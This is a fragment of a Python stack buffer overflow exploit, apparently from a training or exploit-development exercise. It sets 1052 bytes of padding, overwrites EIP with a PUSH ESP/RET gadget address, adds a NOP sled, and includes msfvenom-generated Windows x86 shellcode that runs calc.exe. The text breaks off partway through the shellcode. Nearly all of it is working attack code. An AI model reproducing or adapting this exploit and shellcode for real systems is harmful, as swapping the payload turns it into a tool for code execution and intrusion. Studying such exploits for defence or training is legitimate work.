 padding1   = b"\x90" * 1052
EIP        = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS       = b"\x90" * 30
#msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
payload =  b""
payload += b"\xda\xca\xbd\xaf\x09\xf8\x7b\xd9\x74\x24\xf4"
payload += b"\x5f\x31\xc9\xb1\x52\x31\x6f\x17\x83\xef\xfc"
payload += b"\x03\xc0\x1a\x1a\x8e\xe2\xf5\x58\x71\x1a\x06"
payload += b"\x3d\xfb\xff\x37\x7d\x9f\x74\x67\x4d\xeb\xd8"
payload += b"\x84\x26\xb9\xc8\x1f\x4a\x16\xff\xa8\xe1\x40"
payload += b"\xce\x29\x59\xb0\x51\xaa\xa0\xe5\xb1\x93\x6a"
payload += b"\xf8\xb0\xd4\x97\xf1\xe0\x8d\xdc\xa4\x14\xb9"
payload += b"\xa9\x74\x9f\xf1\x3c\xfd\x7c\x41\x3e\x2c\xd3"
payload += b"\xd9\x19\xee\xd2\x0e\x12\xa7\xcc\x53\x1f\x71"
payload += b"\x67\xa7\xeb\x80\xa1\xf9\x14\x2e\x8c\x35\xe7"
payload += b"\x2e\xc9\xf2\x18\x45\x23\x01\xa4\x5e\xf0\x7b"
payload += b"\x72\xea\xe2\xdc\xf1\x4c\xce\xdd\xd6\x0b\x85"
payload += b"\xd2\x93\x58\xc1\xf6\x22\x8c\x7a\x02\xae\x33"
payload += b"\xac\x82\xf4\x17\x68\xce\xaf\x36\x29\xaa\x1e"
payload += b"\x46\x29\x15\xfe\xe2\x22\xb8\xeb\x9e\x69\xd5"
payload += b"\xd8\x92\x91\x25\x77\xa4\xe2\x17\xd8\x1e\x6c"
payload += b"\x14\x91\xb8\x6b\x5b\x88\x7d\xe3\xa2\x33\x7e"
payload += b"\x2a\x61\x67\x2e\x44\x40\x08\xa5\x94\x6d\xdd"
payload += b"\x6a\xc4\xc1\x8e\xca\xb4\xa1\x7e\xa3\xde\x2d"
payload += b"\xa0\xd3\xe1\xe7\xc9\x7e\x18\x60\xfc\x74\x2c"
payload += b"\x38\x68\x8b\x30\x9b\x41\x02\xd6\xb1\x81\x42"
payload += b"\x41\x2e\x3b\xcf\x19\xcf\xc4\xc5\x64\xcf\x4f"
payload += b"\xea\x99\x9e\xa7\x87\x89\x77\x48\xd2\xf3\xde"
payload += b"\x57\xc8\x9b\xbd\xca\x97\x5b\xcb\xf6\x0f\x0c"